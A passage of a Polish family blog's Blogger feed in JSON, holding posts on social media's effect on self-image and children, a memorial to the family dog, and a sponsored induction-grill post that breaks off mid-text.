href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyuqrQ1fLx1l9jSm2fXH2BTs4Dd5x_7vmSdF0OixuEv981UUzWBQEdGNWH7uzv_iKgclQFPJw66_EHbMaDdG84CO-AN03R3JNNUIiXNNPu8u39MhAZh5v3Iq_CHHtLwZpRFtcxU-6waOyu1mXqsIfdQLNrbBtsK0jRCulo-Lwy7VXeMNGgRTFk2hI9aKO\/s3754\/Daria%20zaraz-wracam.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Daria Jóźwicka zaraz-wracam.pl\" border=\"0\" data-original-height=\"3754\" data-original-width=\"3018\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyuqrQ1fLx1l9jSm2fXH2BTs4Dd5x_7vmSdF0OixuEv981UUzWBQEdGNWH7uzv_iKgclQFPJw66_EHbMaDdG84CO-AN03R3JNNUIiXNNPu8u39MhAZh5v3Iq_CHHtLwZpRFtcxU-6waOyu1mXqsIfdQLNrbBtsK0jRCulo-Lwy7VXeMNGgRTFk2hI9aKO\/s16000\/Daria%20zaraz-wracam.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3021132915171501185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3021132915171501185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/03\/dlaczego-warto-doceniac-kazda-prace-i-o.html","title":"Dlaczego warto doceniać każdą pracę i o tym, jak trafiłam do Top100 blogerów 2023"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvAKFrh9WBJGwjBwYVJcGm3PwClLfegVgyzVaGQcVNdXfNJr9yS6oevRzUvZo5S0o5oATSwJXfnz4lnTMvu_oZ-zhwdYmfZKcuCCGdDyAJyEuTxdoiSEXlRep32gKfzsxjzCqvin4WO91hH9-XFZleMY4Tfa-4eC9E1U2Li-QMhyrKBCNhgzT-sQXdY_F\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4495954314559163255"},"published":{"$t":"2024-03-04T10:07:00.001+01:00"},"updated":{"$t":"2024-03-04T10:07:32.984+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s1280\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s16000\/11.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E W dzisiejszych czasach media społecznościowe odgrywają ogromną rolę w naszym życiu. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EInstagram, jako jedna z najpopularniejszych platform społecznościowych, ma szczególny wpływ na sposób, w jaki postrzegamy samych siebie i świat wokół nas. Chociaż Instagram może być miejscem inspiracji i kreatywności, nie można również zapominać o negatywnym wpływie, jaki może mieć na nasze postrzeganie wyglądu i rzeczywistości. W tym poście pokażę Wam, jak Instagram i inne social media wpływają na tworzenie wyidealizowanego wyglądu i światowej wizji.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInstagram i filtracja rzeczywistości w innych social mediach\u003C\/h2\u003E\u003Cdiv\u003EMiejsce podglądania znajomych, czerpania informacji czy inspiracji i zabawy. Taką rolę na początku miały ogrywać social media. Niestety z biegiem czasu zamiast tworzyć wirtualny pamiętnik większość osób stosuje świadomą manipulację dla podbudowania własnego ego i niskiej samooceny. Instagram jest znany z szerokiej gamy filtrów, które można zastosować do zdjęć. Te filtry często sprawiają, że nasze zdjęcia wyglądają na piękniejsze i bardziej perfekcyjne. Jednak ta filtracja rzeczywistości prowadzi do tworzenia wyidealizowanego wizerunku, który nie zawsze jest zgodny z prawdziwym życiem. To sprawia, że ​​użytkownicy nie tylko Instagrama, ale także social mediów czują presję, aby stworzyć idealne zdjęcia i wyglądać perfekcyjnie dostosowując się do tych nierealistycznych standardów piękna.\u003C\/div\u003E\u003Cdiv\u003EWraz z rosnącą popularnością platform społecznościowych, rośnie również trend manipulacji zdjęciami i photoshopowania. Wiele osób retuszuje swoje zdjęcia, aby ukryć wszelkie niedoskonałości, takie jak zmarszczki, blizny czy cellulit. Ten trend prowadzi do kreowania fałszywych wizerunków i nadmiernego skupienia na idealnym wyglądzie. To może mieć negatywny wpływ na nasze poczucie własnej wartości i samopoczucie, ponieważ stawiamy sobie nierealistyczne standardy i porównujemy się z idealizowanymi wizerunkami, które widzimy w mediach społecznościowych.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESocial media jako porażka porównania społecznego?\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EInstagram, jako platforma oparta na obrazach, skupia się głównie na wizualnym aspekcie życia. Przeglądając idealne zdjęcia i życie innych ludzi, często większość osób wpada w pułapkę porównywania się i odczuwania poczucia porażki. Widząc idealne wakacje, piękne ciała czy nieustannie udane chwile, łatwo zapominamy, że te obrazy są jedynie wyselekcjonowanymi fragmentami życia innych osób. W rezultacie czujemy się nieudolni, nieatrakcyjni lub niewystarczający. To porównywanie społeczne może prowadzić do niskiego poczucia własnej wartości oraz wpływać na nasze emocje i zdrowie psychiczne.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2\u003EWyważenie życia osobistego z tym, co pokazuje się w sieci\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EDzielenie się swoimi wyjazdami, tworzenie z nich wpisów tak, jak w naszym przypadku jest nie chęcią pochwalenia się wyjazdem lecz pokazaniem, jak ciekawie można spędzać czas w różnych miejscach kraju czy świata. Podrzucanie gotowych rozwiązań, szukanie ciekawych miejsc czy pokazanie rodzinnych chwil jest naturalną rzeczą. To, co publikujemy to jedynie maleńki procent naszych rodzinnych chwil. Dozujemy czym chcemy się podzielić z innymi, nie ukrywamy emocji, ale nie chwalimy się także sukcesami z prywatnego życia. Czasami warto trzymać się konsekwentnie zasady, że niektóre rzeczy zarezerowane są tylko dla nas, aby znależć balans zabawy w świecie online z prawdziwym życiem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak uchronić dzieci przed szkodliwym wpływem social mediów?\u003C\/h2\u003EOchrona dzieci przed szkodliwym wpływem mediów społecznościowych jest istotna, ponieważ dzieci są szczególnie wrażliwe na negatywne skutki, takie jak niska samoocena, uzależnienie od technologii i niewłaściwe zachowania online. Oto kilka kroków, które mogą pomóc w uchronieniu dzieci przed tymi szkodliwymi wpływami:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKomunikacja i edukacja: \u003C\/b\u003ERozmawiaj z dziećmi na temat mediów społecznościowych i omów z nimi potencjalne zagrożenia i konsekwencje nieodpowiedniego korzystania z nich. Wyjaśnij, jakie są różnice między rzeczywistością a tym, co widzą na platformach społecznościowych. Uczyń z rozmowy na ten temat stały element wychowania, aby dzieci lepiej rozumiały i potrafiły ocenić informacje, które otrzymują z mediów społecznościowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUstalanie zdrowych granic czasowych:\u003C\/b\u003E Ogranicz czas spędzany przez dzieci na mediach społecznościowych, ustalając konkretne zasady dotyczące korzystania z urządzeń elektronicznych. Określ, ile czasu mogą spędzać na mediach społecznościowych w ciągu dnia i jakie są godziny, w których korzystanie z urządzeń elektronicznych jest niedozwolone (np. przed snem lub podczas posiłków). Upewnij się, że te zasady są jasne i konsekwentnie egzekwowane.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMonitorowanie aktywności online: \u003C\/b\u003EZachowuj czujność i monitoruj aktywność swojego dziecka w mediach społecznościowych. Znajdź sposób, aby być świadomym tego, co dziecko robi online, na jakich platformach jest obecne i z kim się komunikuje. Możesz skorzystać z dostępnych narzędzi kontroli rodzicielskiej, które pomogą Ci śledzić działania online swojego dziecka i chronić je przed nieodpowiednimi treściami.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWzmacnianie krytycznego myślenia:\u003C\/b\u003E Ucz dziecko, jak krytycznie oceniać treści, które widzi w mediach społecznościowych. Naucz je rozpoznawać manipulacje, fałszywe informacje i retuszowane zdjęcia. Zachęcaj do zadawania pytań i sprawdzania źródeł informacji, zanim uwierzą we wszystko, co widzą online. Wzmacniaj zdolność dziecka do samodzielnego myślenia i podejmowania odpowiedzialnych decyzji dotyczących korzystania z mediów społecznościowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWspieranie alternatywnych aktywności: \u003C\/b\u003EPromuj różnorodne zajęcia i aktywności poza mediów społecznościowych. Zachęcaj dziecko do spędzania czasu na sportach, sztuce, czytaniu, spotkaniach towarzyskich i innych zdrowych formach rozrywki. Pomóż mu znaleźć pasje i zainteresowania, które umożliwią mu rozwijanie się w różnych sferach życia, niezależnie od wirtualnego świata.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWzór do naśladowania:\u003C\/b\u003E Bądź dobrym wzorem dla swojego dziecka. Dbaj o swoje własne korzystanie z mediów społecznościowych, pokazując, że możesz kontrolować czas spędzany online i że niezależnie od tego, co widzisz w sieci, jesteś zadowolony ze swojego wyglądu i życia. Przykładając wagę do wartości innych niż wygląd zewnętrzny, budujesz zdrowe podejście do mediów społecznościowych.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPamiętaj, że ochrona dzieci przed szkodliwym wpływem mediów społecznościowych wymaga stałej uwagi i zaangażowania. Przyjrzyj się indywidualnym potrzebom i rozwojowi Twojego dziecka, dostosowując podejście w miarę jak dorasta. Ważne jest, aby pamiętać, że to, co widzimy na platformach społecznościowych, nie zawsze odzwierciedla rzeczywistość, i że nasza wartość jako jednostki nie powinna być oparta wyłącznie na zewnętrznym wyglądzie. Musimy podejść do mediów społecznościowych z umiarem i dbać o naszą samoakceptację oraz równowagę między wirtualnym światem a prawdziwym życiem.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4495954314559163255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4495954314559163255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/03\/instagram-wyidealizowany-swiat-jak.html","title":"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s72-c\/11.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-1518754515596548646"},"published":{"$t":"2023-02-02T12:42:00.004+01:00"},"updated":{"$t":"2023-02-02T12:42:36.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"2 miesiące pustki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwPFua36HyMVquiexgrLfKN5rJwuLy-4KKHe9KVVBD4cMDpeVhzcDITiQzUBQZf70FCd1PqgCrjJ3-Vk18K4yoEcTTBuZAUf7GDHr7mqAGS8P0HxbUxqcmoxvJ51gYAGNQSpyz20VuZcIRGsDdDv0pThvftwzHxQzAtMrxWDcrjuJ7FzjCPL-PewmOZA\/s2240\/Posty%20blog.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"śmierć psa\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwPFua36HyMVquiexgrLfKN5rJwuLy-4KKHe9KVVBD4cMDpeVhzcDITiQzUBQZf70FCd1PqgCrjJ3-Vk18K4yoEcTTBuZAUf7GDHr7mqAGS8P0HxbUxqcmoxvJ51gYAGNQSpyz20VuZcIRGsDdDv0pThvftwzHxQzAtMrxWDcrjuJ7FzjCPL-PewmOZA\/s16000\/Posty%20blog.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETo już 2 miesiące jak nie Cię obok nas. Świat jakby zatrzymał się i nie chce ruszyć do przodu.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EKażdego poranka nieprzerwalnie któreś z nas schodzi na dół, aby móc wypuścić Cię do ogrodu i w połowie drogi zawraca przpominając sobie, że przecież nie ma tam nikogo. Choć ktoś obcy mógłby powiedzieć, że byłaś przecież zwykłym psem, dla nas byłaś całym psim światem, który ochoczo uśmiechał się na nas i przytulał za każdym razem będąc blisko.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003ENie...\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan\u003ENie pójdziemy już na nasz spacer. Nie pobiegniesz przed siebie wesoło merdając puszystym ogonkiem. Nie zaszczekasz na sąsiada ścigającego się zawsze z Tobą autem, ani nie przyjdziesz się przytulić. Nie będzie już wspólnych chwil, wylegiwania się na tarasie czy biegania wokół ogrodu zostawiając odciski\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003Eswoich łap. Nie przywitasz nas już swoim uśmiechem przy bramie, ani nie pożegnasz się z nami przed naszymi wyjazdami. \u003Cbr \/\u003E\u003Cbr \/\u003ENa wieszaku nadal wisi Twoja obroża, a przy oknie leży legowisko, na które ciągle któreś z nas spogląda.\u003Cbr \/\u003EZostała po Tobie niewyobrażalna pustka i żal, że odeszłaś tak szybko. Byłaś najwierniejszym psem, który kochał życie i wybrał nas na swoją rodzinę. Byliśmy niesamowicie szczęśliwi z Tobą i postaramy się być szczęśliwi z myślą, że tam, gdzie jesteś jest Ci lepiej. \u003Cbr \/\u003E\u003Cbr \/\u003EZawsze będziemy Cię kochać.\u003Cbr \/\u003E\u003Cbr \/\u003EDo zobaczenia w lepszym świecie kochana Psinko.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyeNcFfjMNDMc8ZrN2XyKqTgKo-1adb2eI8XmcBKjAkNuz06WMGzSNUEJeoLvkXO6_Uy0rudnSrmU0KNPP2PEKA7Yg5eSOwvQA-FQ09LZodOf7ZDMijEAVS_ZRkMfEXLqJ8rKnJZMF3w9eFhNdrZs8zbKMqm8dlxOHmkiOhfCd2yA302ag4wg3L3HnQ\/s2240\/banery%20na%20bloga.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyeNcFfjMNDMc8ZrN2XyKqTgKo-1adb2eI8XmcBKjAkNuz06WMGzSNUEJeoLvkXO6_Uy0rudnSrmU0KNPP2PEKA7Yg5eSOwvQA-FQ09LZodOf7ZDMijEAVS_ZRkMfEXLqJ8rKnJZMF3w9eFhNdrZs8zbKMqm8dlxOHmkiOhfCd2yA302ag4wg3L3HnQ\/s16000\/banery%20na%20bloga.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBELLA 💔\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2013-2022\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1518754515596548646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1518754515596548646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2023\/02\/2-miesiace-pustki.html","title":"2 miesiące pustki"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwPFua36HyMVquiexgrLfKN5rJwuLy-4KKHe9KVVBD4cMDpeVhzcDITiQzUBQZf70FCd1PqgCrjJ3-Vk18K4yoEcTTBuZAUf7GDHr7mqAGS8P0HxbUxqcmoxvJ51gYAGNQSpyz20VuZcIRGsDdDv0pThvftwzHxQzAtMrxWDcrjuJ7FzjCPL-PewmOZA\/s72-c\/Posty%20blog.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2157889067295431786"},"published":{"$t":"2022-05-16T02:23:00.001+02:00"},"updated":{"$t":"2022-06-10T07:59:31.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Grillowane potrawy na indukcji - przepisy i porady"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s1920\/vegetables-g44312986e_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grillowane warzywa\" border=\"0\" data-original-height=\"1358\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s16000\/vegetables-g44312986e_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle-defn=\"{\u0026quot;ObjectId\u0026quot;:\u0026quot;43de2e52-d2c8-4b74-8859-3768283aa8fc|118\u0026quot;,\u0026quot;ClassId\u0026quot;:1073872969,\u0026quot;Properties\u0026quot;:[469775450,\u0026quot;Normalny1\u0026quot;,201340122,\u0026quot;2\u0026quot;,134233614,\u0026quot;true\u0026quot;,469778129,\u0026quot;Normalny1\u0026quot;,335572020,\u0026quot;1\u0026quot;,469777841,\u0026quot;Arial\u0026quot;,469777842,\u0026quot;Arial\u0026quot;,469777843,\u0026quot;Arial\u0026quot;,469777844,\u0026quot;Arial\u0026quot;,469769226,\u0026quot;Arial\u0026quot;,335559705,\u0026quot;1045\u0026quot;,335559740,\u0026quot;276\u0026quot;,201341983,\u0026quot;0\u0026quot;,335559739,\u0026quot;0\u0026quot;]}\" data-ccp-parastyle=\"Normalny1\"\u003E\u003Cspan data-ccp-parastyle-defn=\"{\u0026quot;ObjectId\u0026quot;:\u0026quot;43de2e52-d2c8-4b74-8859-3768283aa8fc|118\u0026quot;,\u0026quot;ClassId\u0026quot;:1073872969,\u0026quot;Properties\u0026quot;:[469775450,\u0026quot;Normalny1\u0026quot;,201340122,\u0026quot;2\u0026quot;,134233614,\u0026quot;true\u0026quot;,469778129,\u0026quot;Normalny1\u0026quot;,335572020,\u0026quot;1\u0026quot;,469777841,\u0026quot;Arial\u0026quot;,469777842,\u0026quot;Arial\u0026quot;,469777843,\u0026quot;Arial\u0026quot;,469777844,\u0026quot;Arial\u0026quot;,469769226,\u0026quot;Arial\u0026quot;,335559705,\u0026quot;1045\u0026quot;,335559740,\u0026quot;276\u0026quot;,201341983,\u0026quot;0\u0026quot;,335559739,\u0026quot;0\u0026quot;]}\" data-ccp-parastyle=\"Normalny1\"\u003EPłyta indukcyjna to rodzaj kuchenki, który kojarzy nam się z funkcjonalną i nowoczesną kuchnią. Podobne konotacje niesie za sobą także zdrowe gotowanie, z mniejszą ilością tłuszczu oraz alternatywnymi sposobami przyrząd\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezania potraw. Praktyczne funkcje\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E płyt indukcyjnych i dostępne akcesoria pozwalają w łatwy sposób połączyć indukcję ze zdrową i nowoczesną kuchnią.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EGrillowanie na indukcji z pomocą \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E-Grill \u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EKuchenki indukcyjne to urządzenia otwierające przed ich użytkownikami pełną gamę możliwości. Aby do bogatej kolekcji kulinarnych rozwiązań dodać jeszcze jedno, warto wyposażyć swoją płytę w nowoczesne, wyjątkowo praktyczne akcesorium, jakim jest \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill. \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003ESolidna, żeliwna, pokryta specjalną powłoką pozwala na proste przygotowywanie grillowych potraw na indukcji, bez ryzyka ich przywierania do powierzchni grilla. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EAby przygotować \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezarówno \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Egri\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ellowane mięso\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy warzywa, jak i dowolne dania z pomocą \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill, wystarczy umieścić płytę na kuchence, rozgrzać ją, a następnie ułożyć na jej powierzchni wybrane produkty spożywcze. Wszystkie składniki potraw będą ogrzewane i grillowane równomiernie, co pozwoli uzyskać w pełni satysfakcjonujący efekt pracy przy kuchni. Grillowa płyta na indukcję to nie tylko szybka, ale \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Etakże\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E zdrowsza kuchnia; użytkowanie \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill determinuje bowiem znacz\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ene ograniczenie ilości tłuszczu\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E dodawanego do przygotowywanych potraw. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E 